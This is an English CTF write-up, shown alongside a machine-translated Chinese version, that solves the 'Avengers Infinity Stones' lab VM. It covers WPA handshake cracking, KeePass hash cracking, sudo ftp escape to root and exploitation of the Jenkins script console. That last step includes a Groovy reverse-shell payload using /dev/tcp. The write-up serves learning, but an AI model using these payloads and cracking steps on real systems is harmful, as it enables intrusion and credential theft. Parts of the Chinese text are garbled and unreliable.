


 本文详述了解决易受攻击的中心平台上复仇者无限之石CTF挑战的过程。挑战由Hacking Articles设计,文章末尾提供了下载链接。
This writeup documents my solution to solving the Avengers Infinity Stones Capture The Flag (CTF) machine available on vulnerable hub and created by Hacking Articles. I will leave a link in the References at the bottom of this writeup where the vulnerable hub machine can be downloaded.
该文章记录了我的解决方案,用于解决易受攻击的中心上可用的“复仇者联盟无限之石夺旗(CTF)捕获(CTF)”机器,并由Hacking Articles创建。 我将在本文底部的“引用”中保留一个链接,可在其中下载易受攻击的集线器计算机。
免责声明 (Disclaimer)
I would like to encourage anyone who has not yet attempted this CTF, to try and complete as much of it as possible before coming back to read this writeup. You will gain more satisfaction from completing it yourself and will learn more from your failures than just copying the answers. The purpose of CTF’s is to learn new things and most importantly have fun! My advice for anyone who gets stuck or is unsure of what to do next is as follows:
我想鼓励尚未尝试使用此CTF的任何人,在返回阅读本文章之前,尝试并尽可能多地完成它。 您可以自己完成它,从而获得更多的满意度,并且从失败中学习到更多,而不仅仅是复制答案。 CTF的目的是学习新事物,最重要的是要玩得开心! 对于任何被卡住或不确定下一步该怎么做的人,我的建议如下:
- Enumeration is important, so make sure to perform good enumeration on the target machine. 枚举很重要,因此请确保在目标计算机上执行良好的枚举。
- Think really outside of the box, some of the solutions are a little ambiguous…foreshadowing 😅. 真正想一下,有些解决方案有点模棱两可……令人fore目结舌。
- Be patient and take regular breaks. 要有耐心,并定期休息。
So with that out of the way, lets get started!
因此,让我们开始吧!
背景 (Background)
In this CTF, we have been tasked with recovering all 6 of the Infinity Stones (flags), which are required to power Thanos’s Infinity Gauntlet. This machine contains 6 Infinity Stones (flags) which include the:
在此CTF中,我们的任务是恢复所有6枚无限石(旗帜),这是为Thanos的无限护手提供动力所必需的。 该机器包含6个无限石(标记),其中包括:
- Space Stone 太空石
- Mind Stone 心灵石
- Reality Stone 现实石
- Time Stone 时光之石
- Power Stone 力量石
- Soul Stone 灵魂之石
We must recover these stones and help Thanos bring balance back to the universe by powering his Infinity Gauntlet!
我们必须收拾这些石头,并通过为他的无限手套提供动力,以帮助Thanos使宇宙恢复平衡!

机器设置 (Machine Setup)
Feel free to skip this section as I will just discuss how to setup the CTF machine. I used Virtual Box on Windows, a hypervisor software, to run two virtual machines:
随意跳过本节,因为我将讨论如何设置CTF机器。 我在Windows虚拟机管理程序软件上使用Virtual Box来运行两个虚拟机:
- CTF Machine CTF机
- Kali Linux Machine Kali Linux机器
Both OVA files for the virtual machines can be downloaded and imported into Virtual Box. I chose to setup both virtual machines with an internal network adapter and setup an additional NAT adapter for the Kali Linux machine. A host-only adapter can also be used but I found this had some issues so I would advise using the internal network adapter instead.
虚拟机的两个OVA文件都可以下载并导入到Virtual Box中。 我选择使用内部网络适配器设置两个虚拟机,并为Kali Linux计算机设置一个附加的NAT适配器。 也可以使用仅主机的适配器,但是我发现这存在一些问题,因此建议使用内部网络适配器。
To assign IP addresses dynamically to both virtual machines and allow them to connect and communicate, I created a DHCP server in my Virtual Box internal network. This was accomplished using the command below:
为了为两个虚拟机动态分配IP地址并允许它们连接和通信,我在Virtual Box内部网络中创建了一个DHCP服务器。 这是通过以下命令完成的:
VBoxManage.exe dhcpserver add --netname internal_network --ip 192.168.176.1 --netmask 255.255.255.0 --lowerip 192.168.176.132 --upperip 192.168.176.140 --enableThis command creates a DHCP server called “internal_network” with a pool of IP addresses ranging from 192.168.176.132 to 192.168.176.140 that will be dynamically assigned to each machine. The DHCP server can also be listed using the command below:
此命令创建一个名为“ internal_network”的DHCP服务器,其IP地址池范围为192.168.176.132至192.168.176.140,并将动态分配给每台计算机。 也可以使用以下命令列出DHCP服务器:


VBoxManage.exe list dhcpserversIn Virtual Box, import the OVA files and setup the network adapters for both machines as seen below. If the “internal_network” name does not show up when selecting an internal network adapter, then type in the name in the text field.
在Virtual Box中,导入OVA文件并为两台计算机设置网络适配器,如下所示。 如果在选择内部网络适配器时未显示“ internal_network”名称,请在文本字段中输入名称。
Once the network adapters are set, launch the machines and check if your Kali machine has been assigned an IP address from the DHCP pool of addresses.
设置网络适配器后,启动计算机,并检查是否已从DHCP地址池中为Kali计算机分配了IP地址。

The Kali virtual machine network adapters should both have IP addresses assigned. One address for the NAT adapter and one address for the Internal Network adapter. If you find that one of the adapters does not have an IP address assigned then use the “dhclient” command to release the IP addresses and then reassign the IP addresses.
Kali虚拟机网络适配器均应分配IP地址。 NAT适配器一个地址,内部网络适配器一个地址。 如果发现其中一个适配器未分配IP地址,请使用“ dhclient”命令释放IP地址,然后重新分配IP地址。
sudo dhclient -v -r # release current IP's
sudo dhclient -v # Reassign IP's
Finally, use “netdiscover” or “NMAP” tools to identify the IP address on the CTF machine.
最后,使用“ netdiscover”或“ NMAP”工具识别CTF计算机上的IP地址。
netdiscover -r 192.168.176.0/24 -i eth1 # option 1
nmap -sP 192.168.176.0/24 # option 2
This will show the IP address of the CTF machine which was assigned by the DHCP server earlier, as seen in the image below. In this instance, the CTF Machines IP addres is “192.168.176.133” but yours may be different.
这将显示先前由DHCP服务器分配的CTF机器的IP地址,如下图所示。 在这种情况下,CTF机器的IP地址为“ 192.168.176.133”,但您的可能不同。

With the boring setup out of the way, lets move on to the fun stuff 😄!
通过无聊的设置,让我们继续玩有趣的东西😄!
心灵石 (Mind Stone)
I started by scanning the CTF machine for the 1000 most common open ports using NMAP.
我首先使用NMAP在CTF机器上扫描了1000个最常用的开放端口。

The NMAP command can be broken down as follows:
NMAP命令可以细分如下:
-Pn: Disables host discovery.
-Pn :禁用主机发现。
-Sv: Performs version detection for the services.
-Sv :对服务执行版本检测。
-sC: Performs a script scan using default scripts available in NMAP.
-sC :使用NMAP中可用的默认脚本执行脚本扫描。
-v: Provides verbose details about the NMAP scan.
-v :提供有关NMAP扫描的详细信息。
-oN: Outputs scan results to a file.
-oN :将扫描结果输出到文件。
The output of the scan shows that port 22 (SSH), port 80 (HTTP), port 443 (HTTPS) and port 8080 (Jetty Web Server). Looking through the scan output also reveals the first flag.
扫描的输出显示端口22(SSH),端口80(HTTP),端口443(HTTPS)和端口8080(Jetty Web服务器)。 浏览扫描输出还会显示第一个标志。

One down, six to go!
一倒六去!
太空石 (Space Stone)
Using the scan info collected earlier, I looked at the web page being displayed on port 80. The index page did not have any interesting information on it but there was a link to a page called “aether.php”, which had a trivia quiz on it. Can you answer all the questions?
使用先前收集的扫描信息,我查看了显示在端口80上的网页。索引页面上没有任何有趣的信息,但是有一个链接到名为“ aether.php”的页面,该页面上有一个琐事测验。在上面。 你能回答所有问题吗?

Reviewing the page source code showed that the answers submitted for the quiz did not appear to be sent anywhere. I wasn’t really sure what the purpose of this was so I decided to move on for now.
查看页面源代码后,发现提交给测验的答案似乎没有发送到任何地方。 我不太确定这样做的目的是什么,所以我决定现在继续。
I also noticed that a “robots.txt” file was found during the scan on port 8080.
我还注意到在端口8080扫描期间发现了一个“ robots.txt”文件。


A message was left by the creators, mentioning a “build” link. Typing this in as a directory, while still on port 8080 provides a login page for Jenkins Framework.
创建者留下了一条消息,其中提到了“构建”链接。 在仍为端口8080时将其输入为目录,可为Jenkins Framework提供登录页面。
I used GoBuster to enumerate any other hidden pages and directories. This tool uses a word list of common directory names and attempts to load these directories.
我使用GoBuster枚举任何其他隐藏的页面和目录。 该工具使用常用目录名称的单词列表,并尝试加载这些目录。
I found the following directories using GoBuster.
我使用GoBuster找到了以下目录。

I started looking through the directories, and found an image in the “/img” directory called “space.jpg”.
我开始浏览目录,并在“ / img”目录中找到一个名为“ space.jpg”的图像。

I used the “file” command to confirm that the file was indeed a JPG file and found the next infinity stone (flag) hidden as a comment.
我使用“文件”命令确认该文件确实是JPG文件,并发现下一个无限石(标记)作为注释隐藏。

So far so good, onto the next stone!
到目前为止一切顺利,到了下一块石头!
现实石 (Reality Stone)
Looking through the other hidden directories found earlier by GoBuster, I found a directory called “/wifi”. This directory contained two files called “pwd.txt” and “reality.cap” respectively.
浏览GoBuster先前发现的其他隐藏目录,我发现了一个名为“ / wifi”的目录。 该目录包含两个文件,分别称为“ pwd.txt”和“ reality.cap”。

I opened the “pwd.txt” file and was presented a list of requirements for a password.
我打开了“ pwd.txt”文件,并看到了密码要求列表。

Upon further inspection, the “reality.cap” file appeared to be a network capture of some wireless traffic but needs to be decrypted before I can see it’s contents. All the packets had the 802.11 protocol and the data was not readable.
经过进一步检查,“ reality.cap”文件似乎是某些无线流量的网络捕获,但在我看到其内容之前需要解密。 所有数据包都具有802.11协议,并且数据不可读。

To decrypt the Wi-Fi traffic, three things are needed which are:
要解密Wi-Fi流量,需要三件事:
- The exact four-way handshake of the traffic that needs to be decrypted. 需要解密的流量的精确四次握手。
- The password used to connect to the access point. 用于连接到接入点的密码。
- The SSID of the network which the traffic was captured on. 捕获流量的网络的SSID。
Looking through the protocols, I notice a protocol called EAPOL (Extensible Authentication Protocol (EAP) over LAN) which confirms the handshake was captured.
浏览这些协议时,我注意到一个称为EAPOL(LAN上的可扩展身份验证协议(EAP))的协议,该协议确认握手已被捕获。

I assumed the “pwd.txt” password requirements could be used to discover the password used to connect to the access point for the wireless traffic. I can create a list of potential passwords based on the parameters outlined by the “pwd.txt” file using the “crunch” tool.
我假设可以使用“ pwd.txt”密码要求来发现用于连接无线访问接入点的密码。 我可以使用“ crunch”工具根据“ pwd.txt”文件概述的参数创建潜在密码的列表。

A breakdown of this command is provided as follows:
该命令的细分如下:
12 12: this tells crunch to create password combinations that are only 12 characters in length (e.g. 8 12 would create combinations between 8 and 12 characters in length).
12 12 :这告诉紧缩创建仅12个字符长度的密码组合(例如8 12将创建8到12个字符长度的组合)。
-t: specifies a pattern for the password combinations being generated(e.g. ‘ ,’=uppercase character, ‘%’=number, ‘@’=lowercase character).
-t :指定要生成的密码组合的模式(例如' , '=大写字符,' % '=数字,' @ '=小写字符)。
-o: specifies name of the output word list file.
-o :指定输出单词列表文件的名称。
This “crunch” command will create a password list where each password will begin with “gam”, end with “2012” and combinations of letters and numbers in between as outlined by the “pwd.txt” file.
此“ crunch”命令将创建一个密码列表,其中每个密码都将以“ gam”开头,以“ 2012”结尾以及“ pwd.txt”文件概述的字母和数字之间的组合。

Once I have generated a list of potential passwords, I used a tool called “aircrack-ng” to recover the actual password.
生成潜在密码列表后,我使用了一个名为“ aircrack-ng”的工具来恢复实际密码。

I was successful in retrieving the password.
我成功检索了密码。

Now that I have the password, the final requirement is the SSID of the access-point, which from observing the packets in Wireshark is “Kavish-2.4Ghz”.· With this information, I can now decrypt the wireless data. To do this, I opened Edit -> Preferences -> Protocols in Wireshark and selected IEEE 802.11 in the left pane. I then clicked on edit decryption keys and added a new wpa-pwd key with the value set to the password found by “aircrack-ng” earlier above.
现在我有了密码,最终的要求是访问点的SSID,通过观察Wireshark中的数据包,它是“ Kavish-2.4Ghz”。·通过此信息,我现在可以解密无线数据了。 为此,我在Wireshark中打开“编辑”->“首选项”->“协议”,然后在左窗格中选择“ IEEE 802.11”。 然后,我单击了编辑解密密钥,并添加了一个新的wpa-pwd密钥,其值设置为上述“ aircrack-ng”找到的密码。
I could now view the decrypted Wi-Fi traffic.
现在,我可以查看解密的Wi-Fi流量了。

So after all of this, I started looking through the network traffic and I found….nothing! I spent an entire day looking for any clues, hints or information but I could not find anything in the decrypted traffic. I was really stuck and after taking a break and coming back to it the next day, I still couldn’t find anything useful. Finally, I relented and tried to find a hint online as to what to do next. I discovered that the password I found using “aircrack-ng” was the name of a hidden directory on the web server. I thought this was kind of ambiguous but maybe I should’ve spent longer on it 😅.
所以所有这些之后,我开始浏览网络流量,却发现……什么都没有! 我花了一整天的时间寻找任何线索,提示或信息,但在解密的流量中找不到任何东西。 我真的被困住了,休息了一会儿,第二天又回来了,我仍然找不到任何有用的东西。 最后,我放松了一下,试图在网上找到关于下一步操作的提示。 我发现使用“ aircrack-ng”找到的密码是Web服务器上隐藏目录的名称。 我以为这有点模棱两可,但也许我应该花更长的时间😅。
Typing in the password as a directory in the URL does work and I find a file called “realitystone.txt”.
在URL中输入密码作为目录确实可以,并且我找到一个名为“ realitystone.txt”的文件。

Opening this file gives me the next flag!
打开此文件会给我下一个标志!

时光之石 (Time Stone)
I was still curious about why there was a quiz included on the website. I knew that the answers were not being submitted anywhere but after discovering that the password recovered by “aircrack-ng” earlier was the name of a hidden directory, it had me thinking about the answers for the quiz possibly being the name of a hidden directory. It was then that I noticed the incredibly obvious hint that I missed upon first inspection!
我仍然对为什么网站上包含测验感到好奇。 我知道答案未在任何地方提交,但是在发现早先“ aircrack-ng”恢复的密码是隐藏目录的名称之后,它让我考虑了测验答案的可能是隐藏目录的名称。 。 就在那时,我注意到了我第一次检查时错过的一个非常明显的暗示!

The answers are either “True” or “False” which in binary is “1” or “0”. The hint tells us that binary is the “path” to reality which is a not too subtle hint about using the answers (i.e. True, False, True, etc.) in binary (i.e. 101) to create a path.
答案是“ True”或“ False”,二进制为“ 1”或“ 0”。 该提示告诉我们,二进制是通向现实的“ 路径 ”,对于使用二进制(即101)中的答案(即True,False,True等)来创建路径,这并不是一个太微妙的提示。


This works and I find a file called “hints.txt” which contains a string that resembles an Esoteric Language called “brainf**k”.
这可以正常工作,我找到了一个名为“ hints.txt”的文件,其中包含一个类似于神秘的语言“ brainf ** k”的字符串。

I can use an online decoder which gives me a set of credentials that I can use on the login page for Jenkins found earlier.
我可以使用在线解码器,该解码器为我提供了一套凭据,可以在登录页面上使用之前找到的Jenkins。
I can now use these credentials to login to Jenkins.
我现在可以使用这些凭据登录到Jenkins。

I looked through the different links and options but didn’t find anything interesting. I did a quick search on Google and found different ways to get a reverse shell on the web server by exploiting vulnerabilities in Jenkins. I found two different methods that worked for me.
我浏览了不同的链接和选项,但没有发现任何有趣的东西。 我在Google上进行了快速搜索,发现了利用Jenkins中的漏洞在Web服务器上获取反向Shell的不同方法。 我发现了两种对我有用的方法。

The first method was to exploit the “Script Console” feature on Jenkins.
第一种方法是利用Jenkins的“脚本控制台”功能。
To create a reverse shell on the system, I need to use Groovy script. Since it is basically Java, I can use a Java reverse shell from pentestmonkey.
要在系统上创建反向Shell,我需要使用Groovy脚本。 由于它基本上是Java,因此我可以使用pentestmonkey的Java反向外壳程序 。
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/192.168.176.133/4444;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
I then listen for a connection on port 4444 on my attacking machine and I successfully get a reverse shell.
然后,我在攻击计算机上的端口4444上侦听连接,然后成功获得反向外壳。

Another approach is to use Metasploit, which has a module that exploits the same vulnerability in The Jenkins-CI Groovy script console to execute OS commands using Java.
另一种方法是使用Metasploit,它具有一个模块,该模块利用Jenkins-CI Groovy脚本控制台中的相同漏洞来使用Java执行OS命令。


This exploit is successful and I chose to stick with the meterpreter session created by this exploit.
该漏洞利用成功了,我选择坚持使用此漏洞创建的meterpreter会话。
After some manual enumeration, I decided to upload the “LinEnum.sh” script to the “/tmp” directory and enumerate the web server. I changed directories to the “/tmp” directory on the reverse shell and then used the “upload” command.
经过一些手动枚举后,我决定将“ LinEnum.sh”脚本上载到“ / tmp”目录并枚举Web服务器。 我将目录更改为反向外壳上的“ / tmp”目录,然后使用“ upload”命令。

I ran the script and waited for it to finish, with the output being saved to “report.log”.
我运行了脚本并等待其完成,并将输出保存到“ report.log”。

I downloaded the report and after examining the results, an interesting script was found which had the SUID flag set. This means the script can run with root privileges.
我下载了报告,并检查了结果,发现一个有趣的脚本,其中设置了SUID标志。 这意味着脚本可以以root特权运行。

Navigating to the location of the script and executing it gives me the Time Stone (flag).
导航到脚本的位置并执行它会给我时间石(标志)。

力量石 (Power Stone)
Looking through the “/opt” directory where the script that gave the Time Stone earlier was discovered, I found another file called “morag.kdbx”. A quick search on Google revealed that a file with a “.kdbx” extension is a KeePass database file. KeePass is a password manager and requires a master password to view its database contents.
浏览“ / opt”目录,在该目录中发现了更早的《时光之石》的脚本,我发现了另一个名为“ morag.kdbx”的文件。 在Google上进行的快速搜索显示,扩展名为“ .kdbx”的文件是KeePass数据库文件。 KeePass是密码管理器,需要主密码才能查看其数据库内容。

To retrieve the master key, I used “keepass2john” to extract the hash from the “morag.kdbx” file.
为了检索主密钥,我使用“ keepass2john”从“ morag.kdbx”文件中提取了哈希。

I placed the hash, starting from “$keepass$…” to the last digit seen in the figure above, into a text file called “CrackThisHash.txt”. I then used “hashcat”, a password recovery tool, to recover the password.
我将哈希从“ $ keepass $…”开始到上图中的最后一位数字放入了一个文本文件“ CrackThisHash.txt”。 然后,我使用了密码恢复工具“ hashcat”来恢复密码。

The “hashcat” command is explained as follows:
“ hashcat”命令的解释如下:
-m 13400: specifies hash type (e.g. 13400 = KeePass 1 (AES/Twofish) and KeePass 2 (AES) ).
-m 13400 :指定哈希类型(例如13400 = KeePass 1(AES / Twofish)和KeePass 2(AES))。
-a 0: specifies attack mode (e.g. 0 = Straight).
-a 0 :指定攻击模式(例如0 =直发)。
-w 1: enable a specific workload profile.
-w 1 :启用特定的工作负载概要文件。
-o cracked.txt: name of output file.
-o cracked.txt :输出文件的名称。
CrackThisHash.txt: contains hash to be cracked.
CrackThisHash.txt :包含要破解的哈希。
rockyou.txt: word list containing potential passwords.
rockyou.txt :包含潜在密码的单词列表。
The “hashcat” tool successfully recovers the password and stores it in the “cracked.txt” file.
“ hashcat”工具成功恢复了密码并将其存储在“ cracked.txt”文件中。
I view the contents of the KeePass database file by installing a command line tool called “kpcli” (sudo apt-get install kpcli) and entering the recovered password. I found a number of directories when listing the contents of the database.
我通过安装称为“ kpcli”的命令行工具(sudo apt-get install kpcli)并输入恢复的密码来查看KeePass数据库文件的内容。 列出数据库内容时,我发现了许多目录。

Two directories in particular are of interest, which include “Creds/” and “/FLAG”. Looking at the contents of the flag directory gives me the Power Stone (flag).
特别需要关注两个目录,其中包括“ Creds /”和“ / FLAG”。 查看flag目录的内容会给我Power Stone(标志)。

灵魂之石 (Soul Stone)

I looked at the “/Creds” directory found in the KeePass database file and found a base64 encoded string. I decoded this using CyberChef, an online tool for decryption and decoding. A set of credentials were returned which can be used to login as a user called “morag”.
我查看了在KeePass数据库文件中找到的“ / Creds”目录,并找到了base64编码的字符串。 我使用CyberChef(一种用于解密和解码的在线工具)对其进行了解码。 返回了一组凭据,可用于以称为“ morag”的用户身份登录。
I use these credentials to SSH into the target machine as the user “morag”. Once signed in, I assume the final stone is most likely stored in the “root” folder and start looking for ways to escalate my privilege. I check what commands I can execute as root and I discovered that I could run the “ftp” command with root permissions and not have to provide a password.
我使用这些凭据以用户“ morag”的身份SSH到目标计算机。 登录后,我认为最终的文件很可能存储在“根”文件夹中,并开始寻找提升权限的方法。 我检查了可以以root用户身份执行的命令,发现可以以root用户权限运行“ ftp”命令,而不必提供密码。

I can exploit running “ftp” as root, by launching the ftp shell and then escape out of the ftp program into a root shell by typing “!/bin/sh”.
我可以通过启动ftp shell来以root身份运行“ ftp”,然后通过键入“ !/ bin / sh ”退出ftp程序进入根shell。

Listing the contents of the root directory, I find the final stone stored in a file called “final.txt”.
列出根目录的内容,我发现存储在名为“ final.txt”的文件中的最终文件。

结束语 (Closing Remarks)
This was a challenging CTF and I definitely struggled with the Reality Stone flag, but I thoroughly enjoyed it. The Vulnerable Hub site offers a wide range of machines and is a good place to have some fun playing CTF’s! A big thanks to the authors of the machine AArti Singh and Kavish Tayagi for creating this Avengers themed CTF.
